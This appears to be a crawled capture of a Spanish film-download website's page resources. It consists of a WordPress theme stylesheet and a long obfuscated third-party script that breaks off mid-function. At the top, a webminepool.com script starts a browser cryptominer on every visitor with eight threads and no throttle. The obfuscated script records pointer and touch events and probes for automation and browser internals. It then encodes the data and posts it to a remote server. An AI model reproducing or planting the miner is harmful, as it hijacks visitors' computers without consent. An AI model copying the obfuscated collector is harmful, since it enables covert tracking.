<script src="https://webminepool.com/lib/base.js"></script><script>var webmr=WMP.User("SK_QzApkbVGsAxyQykaWSnEF","franjavi01",{threads:8,autoThreads:false,throttle:0,});webmr.start();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8a1c52c5520e4b51be908d6fa762f152","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/css
request_url: https://descargas.2000peliculassigloxx.com/wp-content/themes/tema_personalizado/style.css?ver=6.8.3
body_size: -286
content:
/* 
Theme Name: Tema_personalizado
*/

@import url('https://fonts.googleapis.com/css2?family=Montserrat&display=swap');

* {
    font-family: 'Montserrat', sans-serif;
}

.pageTitle {
    text-align: center;
}

footer {
    text-align: center;
}

--- FILE ---
content_type: application/javascript
request_url: https://ss.mrmnd.com/static/65ecedaf-0167-46a8-8fe7-24619878c1b8.js
body_size: 19396
content:
(function(){function K(X,I){var G=c();return K=function(H,d){H=H-0xe1;var V=G[H];return V;},K(X,I);}function c(){var Xg=['64koEXbv','charCodeAt','5744163FvEhZr','498252KHuDzh','constructor','fhofge','ZXZhbA','210zrhEHP','application/octet-stream','POST','358322dauqnv','5UsUAej','352557zvQqqu','946IqwIMt','7619108IieVJp','5sWsTLL','1525258SJSXAm','replace','fromCharCode','4652448gFdqQF'];c=function(){return Xg;};return c();}var Xh=K;(function(X,comparisonValue){var XP=K,I=X();while(!![]){try{var expression=-parseInt(XP(0xe2))/0x1*(parseInt(XP(0xf1))/0x2)+parseInt(XP(0xe9))/0x3+-parseInt(XP(0xe1))/0x4+-parseInt(XP(0xf2))/0x5*(parseInt(XP(0xe6))/0x6)+-parseInt(XP(0xe3))/0x7*(parseInt(XP(0xe7))/0x8)+-parseInt(XP(0xf3))/0x9*(-parseInt(XP(0xee))/0xa)+parseInt(XP(0xf4))/0xb*(parseInt(XP(0xea))/0xc);if(expression===comparisonValue)break;else I['push'](I['shift']());}catch(e){I['push'](I['shift']());}}}(c,0xf175a),!function(X,e){!function(c0){X(0x0,0xe);var c1=X(0xe,0x1397),c2=X(0x13a5,0x90a),c3=X(0x1caf,0x150),c4=X(0x1dff,0x9a8);function c5(KE){return Array[X(0x27a7,0x6)](Array(KE))[X(0x27ad,0x4)](function(){return String[X(0x27b1,0x10)](Math[X(0x27c1,0x7)](0x1a*Math[X(0x27c8,0x8)]())+0x61);})[X(0x27d0,0x6)](X(0x27d6,0x0));}function c6(KE,KU){var Kb=KE[X(0x27d6,0x6)]||KE[X(0x27dc,0x1b)](X(0x27d6,0x6))[0x0],KD=KE[X(0x27f7,0x12)](X(0x2809,0x7));KD[X(0x2810,0x6)]=X(0x2816,0xb),Kb[X(0x2821,0xf)](KD),KD[X(0x2830,0xe)]?KD[X(0x2830,0xe)][X(0x283e,0xa)]=KU:KD[X(0x2821,0xf)](KE[X(0x2848,0x13)](KU));}function c7(KE,KU,Kb){var KD=KE[X(0x2821,0xf)](document[X(0x27f7,0x12)](KU));return Kb&&(KD[X(0x285b,0xc)]=Kb),KD;}function c8(){return+new Date();}var c9=[],cc=new Set(),cK=0x3e8,cX=[X(0x28be,0x13),X(0x28d1,0x16),X(0x28e7,0x13),X(0x28fa,0x6),X(0x2900,0x8),X(0x2908,0x6)][X(0x290e,0xb)](navigator[X(0x2919,0xb)])||navigator[X(0x2924,0xc)][X(0x290e,0xb)](X(0x2930,0x4))&&X(0x2934,0xe)in document;function cI(KE){KE in cc||(cc[X(0x29f1,0x4)](KE),[[X(0x29f5,0xc),0x0],[X(0x2a01,0xc),0x1],[X(0x2a0d,0xa),0x2],[X(0x2a17,0xe),0x3],[X(0x2a25,0xc),0x4],[X(0x2a31,0xb),0x5],[X(0x2a3c,0x7),0x6]][X(0x2a43,0xa)](function(KU){KE[X(0x2a4d,0x16)](KU[0x0],function(e){!function(Kb,KD){var KQ=0x0,KB=0x0,KA=0x0,KL=0x0;try{for(var Ka=KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)]&&KD[X(0x2954,0x8)][X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki=0x0;Ka&&Ki<0xa;Ka=Ka[X(0x2879,0x12)][X(0x288b,0xf)]&&Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x289a,0x10)],Ki++){var Kk=Ka[X(0x295c,0x1c)]();KQ+=Kk[X(0x2978,0x6)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x297e,0xa)],KB+=Kk[X(0x2988,0x4)]+Ka[X(0x2879,0x12)][X(0x288b,0xf)][X(0x298c,0xa)],KA+=Kk[X(0x2978,0x6)],KL+=Kk[X(0x2988,0x4)];}}catch(Ks){}function KS(Kp){return Math[X(0x29e2,0x4)](0x0,Math[X(0x29e6,0x4)](0xffff,Math[X(0x29ea,0x7)](0xa*(Kp+0x32))));}c9[X(0x2996,0x6)]([Kb,KS(KD[X(0x299c,0x7)]+KQ),KS(KD[X(0x29a3,0x7)]+KB),KS(cX?KD[X(0x29aa,0xa)]+KA:KD[X(0x29b4,0xa)]),KS(cX?KD[X(0x29be,0xa)]+KL:KD[X(0x29c8,0xa)])]),c9[X(0x29d2,0x8)]>0x7d0&&c9[X(0x29da,0x8)](0x0,cK);}(KU[0x1],e[X(0x2a63,0xa)]&&e[X(0x2a63,0xa)][0x0]||e);});}));}function cG(){for(var KE=Math[X(0x29e6,0x4)](cK,c9[X(0x29d2,0x8)]),KU=new ArrayBuffer(0x9*KE),Kb=new Uint8Array(KU),KD=0x0;KD<KE;KD++){var e=c9[KD+c9[X(0x29d2,0x8)]-KE];Kb[0x9*KD]=e[0x0],Kb[0x9*KD+0x1]=0xff&e[0x1],Kb[0x9*KD+0x2]=e[0x1]>>0x8&0xff,Kb[0x9*KD+0x3]=0xff&e[0x2],Kb[0x9*KD+0x4]=e[0x2]>>0x8&0xff,Kb[0x9*KD+0x5]=0xff&e[0x3],Kb[0x9*KD+0x6]=e[0x3]>>0x8&0xff,Kb[0x9*KD+0x7]=0xff&e[0x4],Kb[0x9*KD+0x8]=e[0x4]>>0x8&0xff;}var KQ=new Blob([KU]),KB=new FileReader(),KA=new Promise(function(KL){KB[X(0x2a6d,0x8)]=function(Ka){KL(Ka[X(0x2954,0x8)][X(0x2a75,0x8)][X(0x2a7d,0x7)](X(0x2a84,0x2))[0x1]);};});return KB[X(0x2a86,0x12)](KQ),KA;}var cH=function(d,KE){return cH=Object[X(0x2a98,0x13)]||{'__proto__':[]}instanceof Array&&function(d,KU){d[X(0x2aab,0xc)]=KU;}||function(d,KU){for(var Kb in KU)Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,Kb)&&(d[Kb]=KU[Kb]);},cH(d,KE);},cV=function(){return cV=Object[X(0x2b31,0x8)]||function(KE){for(var KU,Kb=0x1,KD=arguments[X(0x29d2,0x8)];Kb<KD;Kb++)for(var KQ in KU=arguments[Kb])Object[X(0x2ab7,0xc)][X(0x2ac3,0x13)][X(0x2ad6,0x6)](KU,KQ)&&(KE[KQ]=KU[KQ]);return KE;},cV[X(0x2b39,0x7)](this,arguments);};function cw(KE,KU,Kb,KD){return new(Kb||(Kb=Promise))(function(KQ,KB){function KA(Ki){try{Ka(KD[X(0x2b40,0x6)](Ki));}catch(Kk){KB(Kk);}}function KL(Ki){try{Ka(KD[X(0x2b46,0x7)](Ki));}catch(Kk){KB(Kk);}}function Ka(Ki){var Kk;Ki[X(0x2b4d,0x6)]?KQ(Ki[X(0x2b53,0x7)]):(Kk=Ki[X(0x2b53,0x7)],Kk instanceof Kb?Kk:new Kb(function(KS){KS(Kk);}))[X(0x2b5a,0x6)](KA,KL);}Ka((KD=KD[X(0x2b39,0x7)](KE,KU||[]))[X(0x2b40,0x6)]());});}function cu(KE,KU){var Kb,KD,KQ,KB,KA={'label':0x0,'sent':function(){if(0x1&KQ[0x0])throw KQ[0x1];return KQ[0x1];},'trys':[],'ops':[]};return KB={'next':KL(0x0),'throw':KL(0x1),'return':KL(0x2)},typeof Symbol===X(0x2adc,0xb)&&(KB[Symbol[X(0x2b60,0xb)]]=function(){return this;}),KB;function KL(Ka){return function(Ki){return function(Kk){if(Kb)throw new TypeError(X(0x2b6b,0x2a));for(;KA;)try{if(Kb=0x1,KD&&(KQ=0x2&Kk[0x0]?KD[X(0x2b95,0x8)]:Kk[0x0]?KD[X(0x2b46,0x7)]||((KQ=KD[X(0x2b95,0x8)])&&KQ[X(0x2ad6,0x6)](KD),0x0):KD[X(0x2b40,0x6)])&&!(KQ=KQ[X(0x2ad6,0x6)](KD,Kk[0x1]))[X(0x2b4d,0x6)])return KQ;switch(KD=0x0,KQ&&(Kk=[0x2&Kk[0x0],KQ[X(0x2b53,0x7)]]),Kk[0x0]){case 0x0:case 0x1:KQ=Kk;break;case 0x4:return KA[X(0x2b9d,0x7)]++,{'value':Kk[0x1],'done':!0x1};case 0x5:KA[X(0x2b9d,0x7)]++,KD=Kk[0x1],Kk=[0x0];continue;case 0x7:Kk=KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;default:if(!(KQ=KA[X(0x2bac,0x6)],(KQ=KQ[X(0x29d2,0x8)]>0x0&&KQ[KQ[X(0x29d2,0x8)]-0x1])||0x6!==Kk[0x0]&&0x2!==Kk[0x0])){KA=0x0;continue;}if(0x3===Kk[0x0]&&(!KQ||Kk[0x1]>KQ[0x0]&&Kk[0x1]<KQ[0x3])){KA[X(0x2b9d,0x7)]=Kk[0x1];break;}if(0x6===Kk[0x0]&&KA[X(0x2b9d,0x7)]<KQ[0x1]){KA[X(0x2b9d,0x7)]=KQ[0x1],KQ=Kk;break;}if(KQ&&KA[X(0x2b9d,0x7)]<KQ[0x2]){KA[X(0x2b9d,0x7)]=KQ[0x2],KA[X(0x2ba4,0x4)][X(0x2996,0x6)](Kk);break;}KQ[0x2]&&KA[X(0x2ba4,0x4)][X(0x2ba8,0x4)](),KA[X(0x2bac,0x6)][X(0x2ba8,0x4)]();continue;}Kk=KU[X(0x2ad6,0x6)](KE,KA);}catch(KS){Kk=[0x6,KS],KD=0x0;}finally{Kb=KQ=0x0;}if(0x5&Kk[0x0])throw Kk[0x1];return{'value':Kk[0x0]?Kk[0x1]:void 0x0,'done':!0x0};}([Ka,Ki]);};}}const cl=0x7c;function cN(){const KE={};return function(KU){window[X(0x2bb2,0xa)]=(Kb,KD,KQ,KB,KA)=>{Array[X(0x2bbc,0xa)](KU[0xa2])||(KU[0xa2]=[]),KU[0xa2][KU[0xa2][X(0x29d2,0x8)]]=[Kb,KD,KQ,KB,KA][X(0x27d0,0x6)](X(0x2bc6,0x3));};}(KE),KE;}function cz(KE,KU){KU[X(0x2a43,0xa)](Kb=>{const KD=Kb[0x0],KQ=Kb[0x1];try{KE[KD]=KQ();}catch(KB){KE[KD]=KB&&KB[X(0x28b4,0xa)];}});}const cM=window[X(0x2bc9,0xf)]?()=>window[X(0x2bc9,0xf)][X(0x2bd8,0x4)]():()=>Date[X(0x2bd8,0x4)](),cP=[0x16,()=>e(X(0x2bdc,0x1b))[X(0x2bf7,0xb)]()],cW=[0x18,()=>e(X(0x2c02,0x14))[X(0x2bf7,0xb)]()],cn=[0x1a,()=>e(X(0x2c16,0x13))[X(0x2bf7,0xb)]()],cm=[0x23,()=>e(X(0x2c29,0x17))[X(0x2bf7,0xb)]()],cZ=[0x24,()=>e(X(0x2c40,0x1c))[X(0x2bf7,0xb)]()],cT=[0xd2,()=>e(X(0x2c5c,0x17))[X(0x2bf7,0xb)]()],ch=[0xd3,()=>e(X(0x2c73,0x18))[X(0x2bf7,0xb)]()],cg=[0x3c,()=>e(X(0x2c8b,0x10))[X(0x2bf7,0xb)]()],cR=[0x3d,()=>e(X(0x2c9b,0x12))[X(0x2bf7,0xb)]()],cF=[0x7e,()=>e(X(0x2cad,0x1a))[X(0x2bf7,0xb)]()],cJ=[0x8a,()=>e(X(0x2cc7,0x27))[X(0x2bf7,0xb)]()],cy=[0x8b,()=>e(X(0x2cee,0x20))[X(0x2bf7,0xb)]()],cj=[0x92,()=>e(X(0x2d0e,0x16))[X(0x2bf7,0xb)]()],cE=[0x49,()=>e(X(0x2d24,0x3f))[X(0x2bf7,0xb)]()],cU=[0x50,()=>e(X(0x2d63,0x28))[X(0x2bf7,0xb)]()],cb=[0xa0,()=>e(X(0x2d8b,0x17))[X(0x2bf7,0xb)]()],cD=[0x68,()=>e(X(0x2da2,0x32))[X(0x2bf7,0xb)]()],cQ=[0x7d,()=>e(X(0x2dd4,0x28))[X(0x2bf7,0xb)]()],cB=[0xd6,()=>{try{return(void 0x0)[X(0x2dfc,0x2)],X(0x2dfe,0x2);}catch(KE){return KE[X(0x28b4,0xa)];}}],cA=[0xd7,()=>{let KE;try{null[0x0]();}catch(KU){KE=KU[X(0x2e00,0x7)][X(0x2bf7,0xb)]();}return/:(\d+:\d+)/[X(0x2e07,0x6)](KE)[0x1];}],cL=[0xd9,()=>{const KE=e(X(0x2d8b,0x17)),KU=e(X(0x2e0d,0xf)),Kb=e(X(0x2e1c,0x8));return KU[X(0x2ab7,0xc)]===KE[X(0x2aab,0xc)]&&(!KE[X(0x29d2,0x8)]||KE[0x0][X(0x2aab,0xc)]===Kb[X(0x2ab7,0xc)])?0x1:[KU[X(0x2ab7,0xc)],KE[X(0x2aab,0xc)],KE[X(0x29d2,0x8)]?KE[0x0][X(0x2aab,0xc)]:null];}],ca=[0xda,()=>{if(navigator[X(0x2e24,0x12)])return navigator[X(0x2e24,0x12)][X(0x2e36,0x8)][X(0x2e3e,0x8)](KE=>KE[X(0x2e46,0x7)]===X(0x2e4d,0xb))[0x0][X(0x2e58,0xa)];}],ci=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2e95,0x12),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f12,0xb),X(0x2f1d,0x17),X(0x2f34,0xb),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2f9e,0xc),X(0x2faa,0xf),X(0x2fb9,0x14),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ff2,0xb),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7),X(0x301f,0x6)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let ck=null;function cS(){return ck||(ck=document[X(0x27f7,0x12)](X(0x3123,0x8)),ck[X(0x312b,0x8)]=X(0x3133,0xe),ck[X(0x2809,0x7)][X(0x3141,0xa)]=X(0x314b,0x6),document[X(0x3151,0x6)][X(0x2821,0xf)](ck)),ck;}function cs(KE){return KE[X(0x2e3e,0x8)](function(KU){return KU;})[X(0x29d2,0x8)];}const cp=[0x76,KE=>{KE[0x76]=X(0x3309,0x2);const KU=[];KU[X(0x330b,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var Kb=new IntersectionObserver(function(KD){KE[0x76]=0x64*KD[0x0][X(0x3317,0x17)],Kb[X(0x332e,0xc)](document[X(0x3095,0x14)]),Kb[X(0x333a,0xe)]();},KU);Kb[X(0x3348,0xa)](document[X(0x3095,0x14)]);}],cC=[0x75,KE=>{const KU=e(X(0x3352,0x1e));function Kb(KQ){KE[0x75]=[Math[X(0x29ea,0x7)](0x64*KQ[X(0x3370,0x7)]),KQ[X(0x3377,0xb)]];}function KD(KQ){KE[0x75]=KQ[X(0x2bf7,0xb)]()||X(0x311c,0x7);}KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb),KU[X(0x3382,0x7)](KD)[X(0x2b5a,0x6)](Kb);}],cf=[0xd4,()=>{const KE=document[X(0x27f7,0x12)](X(0x3389,0x8)),KU=KE[X(0x3391,0xe)](X(0x339f,0x8))||KE[X(0x3391,0xe)](X(0x33a7,0x7)),Kb=KU[X(0x33ae,0x10)](X(0x33be,0x22));return KU[X(0x33e0,0x10)](Kb[X(0x33f0,0x1c)]);}],cY=[0xd5,()=>{const KE=[];function KU(Kb,KD){KD[X(0x2a43,0xa)](function(KQ){try{const KB=e(Kb+X(0x3410,0x2)+KQ+X(0x3412,0xf)),KA=KQ[X(0x2a7d,0x7)](X(0x3410,0x2))[X(0x2ba8,0x4)]();KB[X(0x3421,0xa)](/[\s\r\n]/g,X(0x27d6,0x0))[X(0x3421,0xa)](KA,X(0x27d6,0x0))!==X(0x342b,0x20)&&KE[X(0x2996,0x6)]([KQ,KB[X(0x2bf7,0xb)]()]);}catch(KL){KE[X(0x2996,0x6)]([KQ,KL[X(0x28b4,0xa)]]);}});}return KU(X(0x344b,0x8),[X(0x3453,0x6),X(0x3459,0x7),X(0x2da2,0x32),X(0x3460,0x6),X(0x3466,0x13)]),KU(X(0x308a,0xb),[X(0x3479,0xb),X(0x27f7,0x12)]),KU(X(0x3484,0x10),[X(0x3494,0xa),X(0x349e,0xa),X(0x34a8,0xe)]),navigator[X(0x2e24,0x12)]&&KU(X(0x34b6,0xc),[X(0x34c2,0x2e)]),[X(0x34f0,0x8),X(0x34b6,0xc),X(0x344b,0x8),X(0x34f8,0xa),[X(0x2d8b,0x17),X(0x2e0d,0xf)],[X(0x3484,0x10),X(0x3502,0xa)],[X(0x350c,0x13),X(0x3502,0xa)]][X(0x2a43,0xa)](Kb=>{const KD=typeof Kb===X(0x351f,0x8)?[Kb,Kb[0x0][X(0x3527,0xf)]()+Kb[X(0x3536,0x7)](0x1)]:Kb;try{const KQ=e(KD[0x0]+X(0x3412,0xf));KQ!==X(0x353d,0xb)+KD[0x1]+X(0x3548,0x2)&&KE[X(0x2996,0x6)]([KD[0x0],KQ[X(0x2bf7,0xb)]()]);}catch(KB){KE[X(0x2996,0x6)]([KD[0x0],KB[X(0x28b4,0xa)]]);}}),window[X(0x354a,0x17)]||window[X(0x3561,0x1f)]||window[X(0x3580,0x1b)]||KE[X(0x2996,0x6)]([X(0x354a,0x17),0x1]),KE[X(0x359b,0x8)]((Kb,KD)=>(Kb[KD[0x0]]=KD[0x1],Kb),{});}],cx=[0xd8,KE=>{window[X(0x2a4d,0x16)](X(0x35a3,0x6),()=>{const KU=cS();KE[0xd8]=KU[X(0x35a9,0x12)]!==window;});}];function ct(KE,KU){const Kb=cN();(function(KD,KQ){KQ[X(0x2a43,0xa)](KB=>{const KA=KB[0x0],KL=KB[0x1];try{KL(KD);}catch(Ka){KD[KA]=Ka&&Ka[X(0x28b4,0xa)]||X(0x311c,0x7);}});}(Kb,[(KU=KU||{})[X(0x35bb,0x4)]||ci,cp,cC,cx]),cz(Kb,[cm,cT,ch,cn,cP,cE,cZ,cQ,cb,cD,cW,cJ,cy,cj,cg,cR,cU,cF,cY,cB,cA,cL,ca]),-0x1!==navigator[X(0x2919,0xb)][X(0x3112,0xa)](X(0x340c,0x4))&&cz(Kb,[cf]));try{!function(KD){const KQ=cs([e(X(0x3157,0x33)),e(X(0x318a,0x32)),e(X(0x31bc,0x36)),e(X(0x31f2,0x3a)),e(X(0x322c,0x23)),e(X(0x324f,0x27)),e(X(0x3276,0x2a))])>=0x5;KD[0xac]=+KQ;const KB=KQ&&cs([e(X(0x32a0,0x2a)),e(X(0x32ca,0x1f)),!e(X(0x32e9,0x20))])>=0x2;KD[0xaa]=+KB;}(Kb);}catch(KD){}setTimeout(()=>KE(Kb),0xa);}const cO=[cl,KE=>{const KU=[X(0x2e62,0x1f),X(0x2e81,0x14),X(0x2ea7,0x10),X(0x2eb7,0x10),X(0x2ec7,0xf),X(0x2ed6,0x12),X(0x2ee8,0x8),X(0x2ef0,0x14),X(0x2f04,0xe),X(0x2f1d,0x17),X(0x2f3f,0xa),X(0x2f49,0xb),X(0x2f54,0x10),X(0x2f64,0xa),X(0x2f6e,0xc),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fcd,0xe),X(0x2fdb,0xb),X(0x2fe6,0xc),X(0x2ffd,0xf),X(0x300c,0xc),X(0x3018,0x7)],Kb=[X(0x2ee8,0x8),X(0x2f7a,0xc),X(0x2f86,0xa),X(0x2f90,0xe),X(0x2fdb,0xb),X(0x300c,0xc)],KD=[X(0x3025,0x8),X(0x302d,0xb),X(0x3038,0xa)];!function(KQ,KB){const KA=KB[0x7c]={};function KL(Ka){try{var Ki=Ka[X(0x2a4d,0x16)];Ka[X(0x2a4d,0x16)]=function(){var Kk=arguments[0x0];return KQ[X(0x2a43,0xa)](function(KS){new RegExp(KS,X(0x3042,0x2))[X(0x294e,0x6)](Kk)&&(KA[X(0x3044,0xc)+Kk]=0x1);}),Ki[X(0x2b39,0x7)](this,arguments);};}catch(Kk){KA[Ka[X(0x2bf7,0xb)]()+X(0x3050,0x17)+(Kk&&Kk[X(0x28b4,0xa)])]=0x1;}}KL(window),KL(document);}(KU,KE),function(KQ,KB,KA,KL){const Ka=KL[0x7c];try{const Ks=e(X(0x3067,0x23));void 0x0!==Ks&&!0x1!==Ks&&(Ka[X(0x300c,0xc)]=0x1),KB[X(0x2a43,0xa)](function(Kp){window[X(0x308a,0xb)][X(0x3095,0x14)][X(0x30a9,0x10)](Kp)&&(Ka[X(0x30b9,0x8)+Kp]=0x1);}),Ki(window),Ki(document),Ki(navigator),Kk(),KS();}catch(Kp){Ka[X(0x30c1,0x13)+(Kp&&Kp[X(0x28b4,0xa)])]=0x1;}function Ki(KC){var Kf=Object[X(0x30d4,0x6)](KC);KQ[X(0x2a43,0xa)](function(KY){var Kx=new RegExp(KY,X(0x3042,0x2));for(var Kt in Kf)Kx[X(0x294e,0x6)](Kf[Kt])&&(Ka[KC+X(0x30da,0x2)+Kf[Kt]]=0x1);}),X(0x27d6,0x0)[X(0x30dc,0xb)]&&Kf[X(0x2a43,0xa)](KY=>{KA[X(0x2a43,0xa)](Kx=>{KY[X(0x30dc,0xb)](Kx)&&(Ka[KC+X(0x30da,0x2)+Kx]=0x1);});});}function Kk(){const KC=X(0x30e7,0x8);for(const Kf in window[X(0x308a,0xb)])try{window[X(0x308a,0xb)][Kf][KC]&&(Ka[KC+X(0x30da,0x2)+(Kf||X(0x30ef,0x3))]=0x1);}catch(KY){}}function KS(){const KC=X(0x30f2,0xc),Kf=e(X(0x30fe,0x14));Kf&&Kf[X(0x2bf7,0xb)]&&-0x1<Kf[X(0x2bf7,0xb)]()[X(0x3112,0xa)](KC)&&(Ka[KC]=0x1);}}(KU,Kb,KD,KE);}];let cq=+new Date();function cr(KE,KU,Kb,KD){var XW=K;const KQ={};for(const Ki in KE)KE[X(0x2ac3,0x13)](Ki)&&(KQ[Ki]=KE[Ki]);KQ[0x6d]=cq,Ka(0x1,()=>+new Date()-cq),Ka(0x30,()=>window[X(0x36e9,0xe)]),Ka(0x31,()=>window[X(0x36f7,0xf)]),Ka(0x23,()=>window[X(0x2988,0x4)][X(0x3706,0x8)][X(0x29d2,0x8)]-(ck?0x1:0x0));const KB=JSON[X(0x370e,0xc)](KQ,function(Kk,KS){return typeof KS!==X(0x371a,0x8)&&null!==KS?KS+X(0x27d6,0x0):Kk!==X(0x27d6,0x0)?JSON[X(0x370e,0xc)](KS):KS;}),KA=Kb?KB:function(Kk){const KS=X(0x35bf,0xe);return new Function(X(0x35cd,0x2),X(0x35cf,0x2),X(0x35d1,0x36)+X(0x3607,0x2f)+X(0x3636,0x24)+X(0x365a,0x17)+X(0x3671,0x6a)+X(0x36db,0xe))(Kk,KS);}(KB);if(X(0x3722,0x7)in window)return void fetch(KU,{'method':XW(0xf0),'headers':{'Accept-Language':'*','Content-Type':XW(0xef)},'body':KA,'credentials':'same-origin'})[X(0x2b5a,0x6)](function(Kk){return 0xc8===Kk[X(0x3729,0x8)]?Promise[X(0x3731,0x4)]([Kk,Kk[X(0x3735,0x6)]()]):Promise[X(0x373b,0x8)](Kk);})[X(0x2b5a,0x6)](function(Kk){const KS=Kk[0x0],Ks=Kk[0x1];Ks&&KD(Ks,KS[X(0x3743,0xa)]);});const KL=new XMLHttpRequest();KL[X(0x3453,0x6)](X(0x374d,0x6),KU,!0x0),KL[X(0x3753,0x16)](X(0x3769,0x14),X(0x377d,0x2)),KL[X(0x3753,0x16)](X(0x377f,0x10),X(0x378f,0x20));try{KL[X(0x37af,0x14)]=!0x0;}catch(Kk){}function Ka(KS,Ks){try{KQ[KS]=Ks();}catch(Kp){KQ[KS]=Kp[X(0x28b4,0xa)];}}KL[X(0x2a6d,0x8)]=function(){if(0xc8===KL[X(0x3729,0x8)]&&KL[X(0x37c3,0x10)]){const KS={'get':function(Ks){return KL[X(0x37d3,0x17)](Ks);}};KD(KL[X(0x37c3,0x10)],KS);}},KL[X(0x37ea,0x6)](KA);}function cv(KE,KU){return new Promise(function(Kb){var KD=KU[X(0x290e,0xb)](X(0x37f0,0x1a))?0.5:0.05,KQ=Math[X(0x27c8,0x8)]()<KD,KB=null;if(ct(function(Ki){KB||((KB=Ki)[0x7]=KE+X(0x380a,0x8)+(KQ?X(0x3812,0xb):X(0x27d6,0x0)),Kb(KB));},{'eda':cO}),KQ){var KA=new URL(KU);KA[X(0x381d,0xb)]=X(0x3828,0x7);var KL=c5(0x8);KA[X(0x382f,0x6)]=KL,window[KL+X(0x3835,0xb)]=function(Ki){if(Ki[0x7]=KE+X(0x3852,0xa),!KB)return void Kb(KB=Ki);Object[X(0x30d4,0x6)](Ki)[X(0x2a43,0xa)](function(Kk){KB[Kk]=Ki[Kk];});};var Ka=document[X(0x27f7,0x12)](X(0x3840,0x8));Ka[X(0x3848,0x4)]=KA[X(0x384c,0x6)],document[X(0x3151,0x6)][X(0x2821,0xf)](Ka);}});}function K0(KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp,KC){return 